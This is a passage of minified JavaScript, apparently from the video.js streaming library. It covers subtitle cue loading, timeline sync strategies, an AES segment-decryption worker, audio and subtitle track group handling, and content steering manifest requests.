`.split("").map(i=>i.charCodeAt(0)));class xy extends Error{constructor(){super("Trying to parse received VTT cues, but there is no WebVTT. Make sure vtt.js is loaded.")}}class Iy extends Hl{constructor(e,t={}){super(e,t),this.mediaSource_=null,this.subtitlesTrack_=null,this.loaderType_="subtitle",this.featuresNativeTextTracks_=e.featuresNativeTextTracks,this.loadVttJs=e.loadVttJs,this.shouldSaveSegmentTimingInfo_=!1}createTransmuxer_(){return null}buffered_(){var e;return this.subtitlesTrack_&&this.subtitlesTrack_.cues&&this.subtitlesTrack_.cues.length?Ft([[(e=this.subtitlesTrack_.cues)[0].startTime,e[e.length-1].startTime]]):Ft()}initSegmentForMap(e,t=!1){if(!e)return null;var s=ya(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(t=op.byteLength+e.bytes.byteLength,(t=new Uint8Array(t)).set(e.bytes),t.set(op,e.bytes.byteLength),this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:t}),r||e}couldBeginLoading_(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}track(e){return typeof e!="undefined"&&(this.subtitlesTrack_=e,this.state==="INIT"&&this.couldBeginLoading_())&&this.init_(),this.subtitlesTrack_}remove(e,t){en(e,t,this.subtitlesTrack_)}fillBuffer_(){var e=this.chooseNextRequest_();e&&(this.syncController_.timestampOffsetForTimeline(e.timeline)===null?(this.syncController_.one("timestampoffset",()=>{this.state="READY",this.paused()||this.monitorBuffer_()}),this.state="WAITING_ON_TIMELINE"):this.loadSegment_(e))}timestampOffsetForSegment_(){return null}chooseNextRequest_(){return this.skipEmptySegments_(super.chooseNextRequest_())}skipEmptySegments_(e){for(;e&&e.segment.empty;){if(e.mediaIndex+1>=e.playlist.segments.length){e=null;break}e=this.generateSegmentInfo_({playlist:e.playlist,mediaIndex:e.mediaIndex+1,startOfSegment:e.startOfSegment+e.duration,isSyncRequest:e.isSyncRequest})}return e}stopForError(e){this.error(e),this.state="READY",this.pause(),this.trigger("error")}segmentRequestFinished_(e,t,s){if(this.subtitlesTrack_)if(this.saveTransferStats_(t.stats),this.pendingSegment_)if(e)e.code===Ci.TIMEOUT&&this.handleTimeout_(),e.code===Ci.ABORTED?this.mediaRequestsAborted+=1:this.mediaRequestsErrored+=1,this.stopForError(e);else{var r=this.pendingSegment_,n=(this.saveBandwidthRelatedStats_(r.duration,t.stats),t.key&&this.segmentKey(t.key,!0),this.state="APPENDING",this.trigger("appending"),r.segment);if(n.map&&(n.map.bytes=t.map.bytes),r.bytes=t.bytes,typeof window.WebVTT!="function"&&typeof this.loadVttJs=="function")this.state="WAITING_ON_VTTJS",this.loadVttJs().then(()=>this.segmentRequestFinished_(e,t,s),()=>this.stopForError({message:"Error loading vtt.js"}));else{n.requested=!0;try{this.parseVTTCues_(r)}catch(S){return void this.stopForError({message:S.message})}if(this.updateTimeMapping_(r,this.syncController_.timelines[r.timeline],this.playlist_),r.cues.length?r.timingInfo={start:r.cues[0].startTime,end:r.cues[r.cues.length-1].endTime}:r.timingInfo={start:r.startOfSegment,end:r.startOfSegment+r.duration},r.isSyncRequest)this.trigger("syncinfoupdate"),this.pendingSegment_=null,this.state="READY";else{r.byteLength=r.bytes.byteLength,this.mediaSecondsLoaded+=n.duration,r.cues.forEach(S=>{this.subtitlesTrack_.addCue(this.featuresNativeTextTracks_?new window.VTTCue(S.startTime,S.endTime,S.text):S)});var l=this.subtitlesTrack_,u=l.cues;if(u){var p={};for(let S=u.length-1;0<=S;S--){var y=u[S],g=`${y.startTime}-${y.endTime}-`+y.text;p[g]?l.removeCue(y):p[g]=y}}this.handleAppendsDone_()}}}else this.state="READY",this.mediaRequestsAborted+=1;else this.state="READY"}handleData_(){}updateTimingInfoEnd_(){}parseVTTCues_(e){let t,s=!1;if(typeof window.WebVTT!="function")throw new xy;typeof window.TextDecoder=="function"?t=new window.TextDecoder("utf8"):(t=window.WebVTT.StringDecoder(),s=!0);var r=new window.WebVTT.Parser(window,window.vttjs,t);if(e.cues=[],e.timestampmap={MPEGTS:0,LOCAL:0},r.oncue=e.cues.push.bind(e.cues),r.ontimestampmap=l=>{e.timestampmap=l},r.onparsingerror=l=>{V.log.warn("Error encountered when parsing cues: "+l.message)},e.segment.map){let l=e.segment.map.bytes;s&&(l=ap(l)),r.parse(l)}let n=e.bytes;s&&(n=ap(n)),r.parse(n),r.flush()}updateTimeMapping_(e,t,s){var r=e.segment;if(t)if(e.cues.length){var n=e.timestampmap;let l=n.MPEGTS/pa-n.LOCAL+t.mapping;e.cues.forEach(u=>{u.startTime+=l,u.endTime+=l}),s.syncInfo||(n=e.cues[0].startTime,t=e.cues[e.cues.length-1].startTime,s.syncInfo={mediaSequence:s.mediaSequence+e.mediaIndex,time:Math.min(n,t-r.duration)})}else r.empty=!0}}let lp=[{name:"VOD",run:(i,e,t,s,r)=>t!==1/0?{time:0,segmentIndex:0,partIndex:null}:null},{name:"ProgramDateTime",run:(i,e,t,s,r)=>{if(!Object.keys(i.timelineToDatetimeMappings).length)return null;let n=null,l=null;var u=xl(e);r=r||0;for(let S=0;S<u.length;S++){var p=u[e.endList||r===0?S:u.length-(S+1)],y=p.segment,g=i.timelineToDatetimeMappings[y.timeline];if(g&&y.dateTimeObject){let T=y.dateTimeObject.getTime()/1e3+g;if(y.parts&&typeof p.partIndex=="number")for(let C=0;C<p.partIndex;C++)T+=y.parts[C].duration;if(g=Math.abs(r-T),l!==null&&(g===0||l<g))break;l=g,n={time:T,segmentIndex:p.segmentIndex,partIndex:p.partIndex}}}return n}},{name:"Segment",run:(i,e,t,s,r)=>{let n=null,l=null;r=r||0;var u=xl(e);for(let S=0;S<u.length;S++){var p=u[e.endList||r===0?S:u.length-(S+1)],y=p.segment,g=p.part&&p.part.start||y&&y.start;if(y.timeline===s&&typeof g!="undefined"){if(y=Math.abs(r-g),l!==null&&l<y)break;(!n||l===null||l>=y)&&(l=y,n={time:g,segmentIndex:p.segmentIndex,partIndex:p.partIndex})}}return n}},{name:"Discontinuity",run:(i,e,t,s,r)=>{let n=null;if(r=r||0,e.discontinuityStarts&&e.discontinuityStarts.length){let y=null;for(let g=0;g<e.discontinuityStarts.length;g++){var l=e.discontinuityStarts[g],u=e.discontinuitySequence+g+1,u=i.discontinuities[u];if(u){var p=Math.abs(r-u.time);if(y!==null&&y<p)break;(!n||y===null||y>=p)&&(y=p,n={time:u.time,segmentIndex:l,partIndex:null})}}}return n}},{name:"Playlist",run:(i,e,t,s,r)=>e.syncInfo?{time:e.syncInfo.time,segmentIndex:e.syncInfo.mediaSequence-e.mediaSequence,partIndex:null}:null}];class Py extends V.EventTarget{constructor(e=0){super(),this.timelines=[],this.discontinuities=[],this.timelineToDatetimeMappings={},this.logger_=si("SyncController")}getSyncPoint(e,t,s,r){return e=this.runStrategies_(e,t,s,r),e.length?this.selectSyncPoint_(e,{key:"time",value:r}):null}getExpiredTime(e,t){return e&&e.segments&&(t=this.runStrategies_(e,t,e.discontinuitySequence,0)).length?(0<(t=this.selectSyncPoint_(t,{key:"segmentIndex",value:0})).segmentIndex&&(t.time*=-1),Math.abs(t.time+Yr({defaultDuration:e.targetDuration,durationList:e.segments,startIndex:t.segmentIndex,endIndex:0}))):null}runStrategies_(e,t,s,r){var n=[];for(let p=0;p<lp.length;p++){var l=lp[p],u=l.run(this,e,t,s,r);u&&(u.strategy=l.name,n.push({strategy:l.name,syncPoint:u}))}return n}selectSyncPoint_(e,t){let s=e[0].syncPoint,r=Math.abs(e[0].syncPoint[t.key]-t.value),n=e[0].strategy;for(let u=1;u<e.length;u++){var l=Math.abs(e[u].syncPoint[t.key]-t.value);l<r&&(r=l,s=e[u].syncPoint,n=e[u].strategy)}return this.logger_(`syncPoint for [${t.key}: ${t.value}] chosen with strategy [${n}]: [time:${s.time}, segmentIndex:`+s.segmentIndex+(typeof s.partIndex=="number"?",partIndex:"+s.partIndex:"")+"]"),s}saveExpiredSegmentInfo(e,t){var s=t.mediaSequence-e.mediaSequence;if(86400<s)V.log.warn(`Not saving expired segment info. Media sequence gap ${s} is too large.`);else for(let n=s-1;0<=n;n--){var r=e.segments[n];if(r&&typeof r.start!="undefined"){t.syncInfo={mediaSequence:e.mediaSequence+n,time:r.start},this.logger_(`playlist refresh sync: [time:${t.syncInfo.time}, mediaSequence: ${t.syncInfo.mediaSequence}]`),this.trigger("syncinfoupdate");break}}}setDateTimeMappingForStart(e){var t;this.timelineToDatetimeMappings={},e.segments&&e.segments.length&&e.segments[0].dateTimeObject&&(t=(e=e.segments[0]).dateTimeObject.getTime()/1e3,this.timelineToDatetimeMappings[e.timeline]=-t)}saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:t}){var r=this.calculateSegmentTimeMapping_(e,e.timingInfo,t),s=e.segment,r=(r&&(this.saveDiscontinuitySyncInfo_(e),e.playlist.syncInfo||(e.playlist.syncInfo={mediaSequence:e.playlist.mediaSequence+e.mediaIndex,time:s.start})),s.dateTimeObject);s.discontinuity&&t&&r&&(this.timelineToDatetimeMappings[s.timeline]=-r.getTime()/1e3)}timestampOffsetForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].time}mappingForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].mapping}calculateSegmentTimeMapping_(e,t,s){var r=e.segment,n=e.part;let l=this.timelines[e.timeline],u,p;if(typeof e.timestampOffset=="number")l={time:e.startOfSegment,mapping:e.startOfSegment-t.start},s&&(this.timelines[e.timeline]=l,this.trigger("timestampoffset"),this.logger_(`time mapping for timeline ${e.timeline}: [time: ${l.time}] [mapping: ${l.mapping}]`)),u=e.startOfSegment;else{if(!l)return!1;u=t.start+l.mapping}return p=t.end+l.mapping,n&&(n.start=u,n.end=p),(!r.start||u<r.start)&&(r.start=u),r.end=p,!0}saveDiscontinuitySyncInfo_(e){var t=e.playlist,s=e.segment;if(s.discontinuity)this.discontinuities[s.timeline]={time:s.start,accuracy:0};else if(t.discontinuityStarts&&t.discontinuityStarts.length)for(let p=0;p<t.discontinuityStarts.length;p++){var r=t.discontinuityStarts[p],n=t.discontinuitySequence+p+1,l=r-e.mediaIndex,u=Math.abs(l);if(!this.discontinuities[n]||this.discontinuities[n].accuracy>u){let y;y=l<0?s.start-Yr({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex,endIndex:r}):s.end+Yr({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex+1,endIndex:r}),this.discontinuities[n]={time:y,accuracy:u}}}}dispose(){this.trigger("dispose"),this.off()}}class Ly extends V.EventTarget{constructor(){super(),this.pendingTimelineChanges_={},this.lastTimelineChanges_={}}clearPendingTimelineChange(e){this.pendingTimelineChanges_[e]=null,this.trigger("pendingtimelinechange")}pendingTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.pendingTimelineChanges_[e]={type:e,from:t,to:s},this.trigger("pendingtimelinechange")),this.pendingTimelineChanges_[e]}lastTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.lastTimelineChanges_[e]={type:e,from:t,to:s},delete this.pendingTimelineChanges_[e],this.trigger("timelinechange")),this.lastTimelineChanges_[e]}dispose(){this.trigger("dispose"),this.pendingTimelineChanges_={},this.lastTimelineChanges_={},this.off()}}var Dy=Oc(Rc(Nc(function(){var i=function(){function p(){this.listeners={}}var y=p.prototype;return y.on=function(g,S){this.listeners[g]||(this.listeners[g]=[]),this.listeners[g].push(S)},y.off=function(g,S){return!!this.listeners[g]&&(S=this.listeners[g].indexOf(S),this.listeners[g]=this.listeners[g].slice(0),this.listeners[g].splice(S,1),-1<S)},y.trigger=function(g){var S=this.listeners[g];if(S)if(arguments.length===2)for(var T=S.length,C=0;C<T;++C)S[C].call(this,arguments[1]);else for(var L=Array.prototype.slice.call(arguments,1),P=S.length,O=0;O<P;++O)S[O].apply(this,L)},y.dispose=function(){this.listeners={}},y.pipe=function(g){this.on("data",function(S){g.push(S)})},p}();let e=null;class t{constructor(y){e=e||function(){var q=[[[],[],[],[],[]],[[],[],[],[],[]]],W=q[0],G=q[1],Q=W[4],de=G[4];let ee,ue,be;var le,Qe,ne,Ae,xe=[],pt=[];let Yt,te;for(ee=0;ee<256;ee++)pt[(xe[ee]=ee<<1^283*(ee>>7))^ee]=ee;for(ue=be=0;!Q[ue];ue^=le||1,be=pt[be]||1)for(Ae=(Ae=be^be<<1^be<<2^be<<3^be<<4)>>8^255&Ae^99,ne=xe[Qe=xe[le=xe[de[Q[ue]=Ae]=ue]]],te=16843009*ne^65537*Qe^257*le^16843008*ue,Yt=257*xe[Ae]^16843008*Ae,ee=0;ee<4;ee++)W[ee][ue]=Yt=Yt<<24^Yt>>>8,G[ee][Ae]=te=te<<24^te>>>8;for(ee=0;ee<5;ee++)W[ee]=W[ee].slice(0),G[ee]=G[ee].slice(0);return q}(),this._tables=[[e[0][0].slice(),e[0][1].slice(),e[0][2].slice(),e[0][3].slice(),e[0][4].slice()],[e[1][0].slice(),e[1][1].slice(),e[1][2].slice(),e[1][3].slice(),e[1][4].slice()]];let g,S,T;var C=this._tables[0][4],L=this._tables[1],P=y.length;let O=1;if(P!==4&&P!==6&&P!==8)throw new Error("Invalid aes key size");var R=y.slice(0),M=[];for(this._key=[R,M],g=P;g<4*P+28;g++)T=R[g-1],(g%P==0||P===8&&g%P==4)&&(T=C[T>>>24]<<24^C[T>>16&255]<<16^C[T>>8&255]<<8^C[255&T],g%P==0)&&(T=T<<8^T>>>24^O<<24,O=O<<1^283*(O>>7)),R[g]=R[g-P]^T;for(S=0;g;S++,g--)T=R[3&S?g:g-4],g<=4||S<4?M[S]=T:M[S]=L[0][C[T>>>24]]^L[1][C[T>>16&255]]^L[2][C[T>>8&255]]^L[3][C[255&T]]}decrypt(be,g,S,T,C,L){var P,O,R=this._key[1];let M=be^R[0],q=T^R[1],W=S^R[2],G=g^R[3],Q;var de=R.length/4-2;let ee,ue=4;var be=this._tables[1],le=be[0],Qe=be[1],ne=be[2],Ae=be[3],xe=be[4];for(ee=0;ee<de;ee++)Q=le[M>>>24]^Qe[q>>16&255]^ne[W>>8&255]^Ae[255&G]^R[ue],P=le[q>>>24]^Qe[W>>16&255]^ne[G>>8&255]^Ae[255&M]^R[ue+1],O=le[W>>>24]^Qe[G>>16&255]^ne[M>>8&255]^Ae[255&q]^R[ue+2],G=le[G>>>24]^Qe[M>>16&255]^ne[q>>8&255]^Ae[255&W]^R[ue+3],ue+=4,M=Q,q=P,W=O;for(ee=0;ee<4;ee++)C[(3&-ee)+L]=xe[M>>>24]<<24^xe[q>>16&255]<<16^xe[W>>8&255]<<8^xe[255&G]^R[ue++],Q=M,M=q,q=W,W=G,G=Q}}class s extends i{constructor(){super(i),this.jobs=[],this.delay=1,this.timeout_=null}processJob_(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}push(y){this.jobs.push(y),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}function r(p){return p<<24|(65280&p)<<8|(16711680&p)>>8|p>>>24}class n{constructor(y,g,S,T){var C=n.STEP,L=new Int32Array(y.buffer);let P=new Uint8Array(y.byteLength),O=0;for(this.asyncStream_=new s,this.asyncStream_.push(this.decryptChunk_(L.subarray(O,O+C),g,S,P)),O=C;O<L.length;O+=C)S=new Uint32Array([r(L[O-4]),r(L[O-3]),r(L[O-2]),r(L[O-1])]),this.asyncStream_.push(this.decryptChunk_(L.subarray(O,O+C),g,S,P));this.asyncStream_.push(function(){var R;T(null,(R=P).subarray(0,R.byteLength-R[R.byteLength-1]))})}static get STEP(){return 32e3}decryptChunk_(y,g,S,T){return function(){var C=function(L,de,O){var R,M,q,W,G=new Int32Array(L.buffer,L.byteOffset,L.byteLength>>2),Q=new t(Array.prototype.slice.call(de)),de=new Uint8Array(L.byteLength),ee=new Int32Array(de.buffer);let ue,be,le,Qe,ne;for(ue=O[0],be=O[1],le=O[2],Qe=O[3],ne=0;ne<G.length;ne+=4)R=r(G[ne]),M=r(G[ne+1]),q=r(G[ne+2]),W=r(G[ne+3]),Q.decrypt(R,M,q,W,ee,ne),ee[ne]=r(ee[ne]^ue),ee[ne+1]=r(ee[ne+1]^be),ee[ne+2]=r(ee[ne+2]^le),ee[ne+3]=r(ee[ne+3]^Qe),ue=R,be=M,le=q,Qe=W;return de}(y,g,S);T.set(C,y.byteOffset)}}}var l=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},l=typeof window!="undefined"?window:typeof l!="undefined"?l:typeof self!="undefined"?self:{},l=l.BigInt||Number;l("0x1"),l("0x100"),l("0x10000"),l("0x1000000"),l("0x100000000"),l("0x10000000000"),l("0x1000000000000"),l("0x100000000000000"),l("0x10000000000000000"),l=new Uint16Array([65484]),(l=new Uint8Array(l.buffer,l.byteOffset,l.byteLength))[0]!==255&&l[0];function u(p){let y={};return Object.keys(p).forEach(g=>{var S,T=p[g];S=T,(ArrayBuffer.isView==="function"?ArrayBuffer.isView(S):S&&S.buffer instanceof ArrayBuffer)?y[g]={bytes:T.buffer,byteOffset:T.byteOffset,byteLength:T.byteLength}:y[g]=T}),y}self.onmessage=function(g){let y=g.data;var g=new Uint8Array(y.encrypted.bytes,y.encrypted.byteOffset,y.encrypted.byteLength),S=new Uint32Array(y.key.bytes,y.key.byteOffset,y.key.byteLength/4),T=new Uint32Array(y.iv.bytes,y.iv.byteOffset,y.iv.byteLength/4);new n(g,S,T,function(C,L){self.postMessage(u({source:y.source,decrypted:L}),[L.buffer])})}})));let hp=(i,e)=>{i.abort(),i.pause(),e&&e.activePlaylistLoader&&(e.activePlaylistLoader.pause(),e.activePlaylistLoader=null)},dp=(i,e)=>{(e.activePlaylistLoader=i).load()},ba={AUDIO:(i,e)=>()=>{var{mediaTypes:{[i]:t},excludePlaylist:s}=e,r=t.activeTrack(),n=t.activeGroup(),n=(n.filter(u=>u.default)[0]||n[0]).id,l=t.tracks[n];if(r===l)s({error:{message:"Problem encountered loading the default audio track."}});else{V.log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(let u in t.tracks)t.tracks[u].enabled=t.tracks[u]===l;t.onTrackChanged()}},SUBTITLES:(i,e)=>()=>{var{[i]:t}=e.mediaTypes,s=(V.log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."),t.activeTrack());s&&(s.mode="disabled"),t.onTrackChanged()}},up={AUDIO:(i,e,t)=>{if(!e)return;let{tech:s,requestOptions:r,segmentLoaders:{[i]:n}}=t;e.on("loadedmetadata",()=>{var l=e.media();n.playlist(l,r),(!s.paused()||l.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",ba[i](i,t))},SUBTITLES:(i,e,t)=>{let{tech:s,requestOptions:r,segmentLoaders:{[i]:n},mediaTypes:{[i]:l}}=t;e.on("loadedmetadata",()=>{var u=e.media();n.playlist(u,r),n.track(l.activeTrack()),(!s.paused()||u.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",ba[i](i,t))}},Oy={AUDIO:(i,e)=>{var t,{vhs:s,sourceType:r,segmentLoaders:{[i]:n},requestOptions:l,main:{mediaGroups:u},mediaTypes:{[i]:{groups:p,tracks:y,logger_:g}},mainPlaylistLoader:S}=e,T=Jr(S.main);u[i]&&Object.keys(u[i]).length!==0||(u[i]={main:{default:{default:!0}}},T&&(u[i].main.default.playlists=S.main.playlists));for(let C in u[i]){p[C]||(p[C]=[]);for(let L in u[i][C]){let P=u[i][C][L],O;O=T?(g(`AUDIO group '${C}' label '${L}' is a main playlist`),P.isMainPlaylist=!0,null):r==="vhs-json"&&P.playlists?new ar(P.playlists[0],s,l):P.resolvedUri?new ar(P.resolvedUri,s,l):P.playlists&&r==="dash"?new Ul(P.playlists[0],s,l,S):null,P=Fe({id:L,playlistLoader:O},P),up[i](i,P.playlistLoader,e),p[C].push(P),typeof y[L]=="undefined"&&(t=new V.AudioTrack({id:L,kind:(R=>{let M=R.default?"main":"alternative";return M=R.characteristics&&0<=R.characteristics.indexOf("public.accessibility.describes-video")?"main-desc":M})(P),enabled:!1,language:P.language,default:P.default,label:L}),y[L]=t)}}n.on("error",ba[i](i,e))},SUBTITLES:(i,e)=>{var t,{tech:s,vhs:r,sourceType:n,segmentLoaders:{[i]:l},requestOptions:u,main:{mediaGroups:p},mediaTypes:{[i]:{groups:y,tracks:g}},mainPlaylistLoader:S}=e;for(let T in p[i]){y[T]||(y[T]=[]);for(let C in p[i][T])if(r.options_.useForcedSubtitles||!p[i][T][C].forced){let L=p[i][T][C],P;if(n==="hls")P=new ar(L.resolvedUri,r,u);else if(n==="dash"){if(!L.playlists.filter(O=>O.excludeUntil!==1/0).length)return;P=new Ul(L.playlists[0],r,u,S)}else n==="vhs-json"&&(P=new ar(L.playlists?L.playlists[0]:L.resolvedUri,r,u));L=Fe({id:C,playlistLoader:P},L),up[i](i,L.playlistLoader,e),y[T].push(L),typeof g[C]=="undefined"&&(t=s.addRemoteTextTrack({id:C,kind:"subtitles",default:L.default&&L.autoselect,language:L.language,label:C},!1).track,g[C]=t)}}l.on("error",ba[i](i,e))},"CLOSED-CAPTIONS":(i,e)=>{var{tech:t,main:{mediaGroups:s},mediaTypes:{[i]:{groups:r,tracks:n}}}=e;for(let p in s[i]){r[p]||(r[p]=[]);for(let y in s[i][p]){var l=s[i][p][y];if(/^(?:CC|SERVICE)/.test(l.instreamId)){var u=t.options_.vhs&&t.options_.vhs.captionServices||{};let g={label:y,language:l.language,instreamId:l.instreamId,default:l.default&&l.autoselect};(g=u[g.instreamId]?Fe(g,u[g.instreamId]):g).default===void 0&&delete g.default,r[p].push(Fe({id:y},l)),typeof n[y]=="undefined"&&(u=t.addRemoteTextTrack({id:g.instreamId,kind:"captions",default:g.default,language:g.language,label:g.label},!1).track,n[y]=u)}}}}},cp=(i,e)=>{for(let t=0;t<i.length;t++)if(Ll(e,i[t])||i[t].playlists&&cp(i[t].playlists,e))return!0;return!1},Ry={AUDIO:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].enabled)return t[s];return null},SUBTITLES:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].mode==="showing"||t[s].mode==="hidden")return t[s];return null}},Ny=i=>{["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(y=>{Oy[y](y,i)});let{mediaTypes:e,mainPlaylistLoader:t,tech:s,vhs:r,segmentLoaders:{AUDIO:n,main:l}}=i;["AUDIO","SUBTITLES"].forEach(y=>{var g,S,T,C,L,P,O,R,M,q;e[y].activeGroup=(g=y,S=i,W=>{var{mainPlaylistLoader:G,mediaTypes:{[g]:{groups:Q}}}=S,de=G.media();if(!de)return null;let ee=null;de.attributes[g]&&(ee=Q[de.attributes[g]]);var ue=Object.keys(Q);if(!ee)if(g==="AUDIO"&&1<ue.length&&Jr(S.main))for(let le=0;le<ue.length;le++){var be=Q[ue[le]];if(cp(be,de)){ee=be;break}}else Q.main?ee=Q.main:ue.length===1&&(ee=Q[ue[0]]);return typeof W=="undefined"?ee:W!==null&&ee&&ee.filter(le=>le.id===W.id)[0]||null}),e[y].activeTrack=Ry[y](y,i),e[y].onGroupChanged=(T=y,C=i,()=>{var{segmentLoaders:{[T]:W,main:G},mediaTypes:{[T]:Q}}=C,de=Q.activeTrack(),ee=Q.getActiveGroup(),ue=Q.activePlaylistLoader,be=Q.lastGroup_;ee&&be&&ee.id===be.id||(Q.lastGroup_=ee,Q.lastTrack_=de,hp(W,Q),ee&&!ee.isMainPlaylist&&(ee.playlistLoader?(W.resyncLoader(),dp(ee.playlistLoader,Q)):ue&&G.resetEverything()))}),e[y].onGroupChanging=(L=y,P=i,()=>{var{segmentLoaders:{[L]:W},mediaTypes:{[L]:G}}=P;G.lastGroup_=null,W.abort(),W.pause()}),e[y].onTrackChanged=(O=y,R=i,()=>{var W,G,{mainPlaylistLoader:Q,segmentLoaders:{[O]:de,main:ee},mediaTypes:{[O]:ue}}=R,be=ue.activeTrack(),le=ue.getActiveGroup(),Qe=ue.activePlaylistLoader,ne=ue.lastTrack_;if((!ne||!be||ne.id!==be.id)&&(ue.lastGroup_=le,ue.lastTrack_=be,hp(de,ue),le)){if(le.isMainPlaylist)return!be||!ne||be.id===ne.id||(G=(W=R.vhs.playlistController_).selectPlaylist(),W.media()===G)?void 0:(ue.logger_(`track change. Switching main audio from ${ne.id} to `+be.id),Q.pause(),ee.resetEverything(),void W.fastQualityChange_(G));if(O==="AUDIO"){if(!le.playlistLoader)return ee.setAudio(!0),void ee.resetEverything();de.setAudio(!0),ee.setAudio(!1)}Qe===le.playlistLoader||(de.track&&de.track(be),de.resetEverything()),dp(le.playlistLoader,ue)}}),e[y].getActiveGroup=([M,q]=[y,i.mediaTypes],()=>{var W=q[M].activeTrack();return W?q[M].activeGroup(W):null})});var u=e.AUDIO.activeGroup();u&&(u=(u.filter(y=>y.default)[0]||u[0]).id,e.AUDIO.tracks[u].enabled=!0,e.AUDIO.onGroupChanged(),e.AUDIO.onTrackChanged(),(e.AUDIO.getActiveGroup().playlistLoader?(l.setAudio(!1),n):l).setAudio(!0)),t.on("mediachange",()=>{["AUDIO","SUBTITLES"].forEach(y=>e[y].onGroupChanged())}),t.on("mediachanging",()=>{["AUDIO","SUBTITLES"].forEach(y=>e[y].onGroupChanging())});let p=()=>{e.AUDIO.onTrackChanged(),s.trigger({type:"usage",name:"vhs-audio-change"})};s.audioTracks().addEventListener("change",p),s.remoteTextTracks().addEventListener("change",e.SUBTITLES.onTrackChanged),r.on("dispose",()=>{s.audioTracks().removeEventListener("change",p),s.remoteTextTracks().removeEventListener("change",e.SUBTITLES.onTrackChanged)}),s.clearTracks("audio");for(let y in e.AUDIO.tracks)s.audioTracks().addTrack(e.AUDIO.tracks[y])};class pp{constructor(){this.priority_=[]}set version(e){e===1&&(this.version_=e)}set ttl(e){this.ttl_=e||300}set reloadUri(e){e&&(this.reloadUri_=Gt(this.reloadUri_,e))}set priority(e){e&&e.length&&(this.priority_=e)}get version(){return this.version_}get ttl(){return this.ttl_}get reloadUri(){return this.reloadUri_}get priority(){return this.priority_}}class My extends V.EventTarget{constructor(e,t){super(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new pp,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.logger_=si("Content Steering"),this.xhr_=e,this.getBandwidth_=t}assignTagProperties(e,t){this.manifestType_=t.serverUri?"HLS":"DASH";var s=t.serverUri||t.serverURL;s?s.startsWith("data:")?this.decodeDataUriManifest_(s.substring(s.indexOf(",")+1)):(this.steeringManifest.reloadUri=this.queryBeforeStart?s:Gt(e,s),this.defaultPathway=t.pathwayId||t.defaultServiceLocation,this.queryBeforeStart=t.queryBeforeStart||!1,this.proxyServerUrl_=t.proxyServerURL||null,this.defaultPathway&&!this.queryBeforeStart&&this.trigger("content-steering"),this.queryBeforeStart&&this.requestSteeringManifest(this.steeringManifest.reloadUri)):(this.logger_(`steering manifest URL is ${s}, cannot request steering manifest.`),this.trigger("error"))}requestSteeringManifest(e){var t=this.steeringManifest.reloadUri;if(e||t){let s=e||this.getRequestURI(t);s?this.request_=this.xhr_({uri:s},(r,n)=>{if(r)return n.status===410?(this.logger_(`manifest request 410 ${r}.`),this.logger_(`There will be no more content steering requests to ${s} this session.`),void this.excludedSteeringManifestURLs.add(s)):n.status===429?(n=n.responseHeaders["retry-after"],this.logger_(`manifest request 429 ${r}.`),this.logger_(`content steering will retry in ${n} seconds.`),void this.startTTLTimeout_(parseInt(n,10))):(this.logger_(`manifest failed to load ${r}.`),void this.startTTLTimeout_());n=JSON.parse(this.request_.responseText),this.startTTLTimeout_(),this.assignSteeringProperties_(n)}):(this.logger_("No valid content steering manifest URIs. Stopping content steering."),this.trigger("error"),this.dispose())}}setProxyServerUrl_(t){var t=new window.URL(t),s=new window.URL(this.proxyServerUrl_);return s.searchParams.set("url",encodeURI(t.toString())),this.setSteeringParams_(s.toString())}decodeDataUriManifest_(e){e=JSON.parse(window.atob(e)),this.assignSteeringProperties_(e)}setSteeringParams_(s){var t,s=new window.URL(s),r=this.getPathway(),n=this.getBandwidth_();return r&&(t=`_${this.manifestType_}_pathway`,s.searchParams.set(t,r)),n&&(t=`_${this.manifestType_}_throughput`,s.searchParams.set(t,n)),s.toString()}assignSteeringProperties_(e){var t;this.steeringManifest.version=e.VERSION,this.steeringManifest.version?(this.steeringManifest.ttl=e.TTL,this.steeringManifest.reloadUri=e["RELOAD-URI"],this.steeringManifest.priority=e["PATHWAY-PRIORITY"]||e["SERVICE-LOCATION-PRIORITY"],this.availablePathways_.size||(this.logger_("There are no available pathways for content steering. Ending content steering."),this.trigger("error"),this.dispose()),t=(s=>{for(let r of s)if(this.availablePathways_.has(r))return r;return[...this.availablePathways_][0]})(this.steeringManifest.priority),this.currentPathway!==t&&(this.currentPathway=t,this.trigger("content-steering"))):(this.logger_(`manifest version is ${e.VERSION}, which is not supported.`),this.trigger("error"))}getPathway(){return this.currentPathway||this.defaultPathway}getRequestURI(e){if(!e)return null;var t=r=>this.excludedSteeringManifestURLs.has(r);if(this.proxyServerUrl_){var s=this.setProxyServerUrl_(e);if(!t(s))return s}return 